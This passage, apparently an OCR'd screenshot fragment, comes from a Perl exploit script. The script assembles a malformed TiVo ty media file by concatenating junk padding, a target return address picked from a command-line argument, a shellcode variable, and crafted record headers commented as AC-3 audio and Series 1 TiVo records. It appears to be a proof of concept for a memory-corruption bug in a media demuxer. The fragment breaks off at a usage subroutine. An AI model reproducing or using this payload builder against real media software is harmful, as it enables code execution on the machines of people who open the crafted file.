
		"\x00\x00\x05\x49" .	# SEQ table size / (i_map_size + 8) == 1

		$junk x 60	.

		$targets[$ARGV[0]] .

		$shellcode .

		$junk x 130835	.

		"\x05" .		# i_num_recs

		$junk x 3 .	

		"\x05" .		# p_hdrs

		$junk x 1 .

		"\x09" .		# subrec_type \ 

					#		(subrec type & 0x0f) << 8 | rec_type == 0x9c0 -> AC-3 Audio (DTivo)

		"\xc0" .		# rec_type    /

		$junk x 14 .

		"\x06" .		# subrec_type \

					#            	(subrec type & 0x0f) << 8 | rec_type == 0x6e0 -> Series 1 Tivo

		"\xe0" . 		# rec_type    /

		$junk x 531062;

sub usage
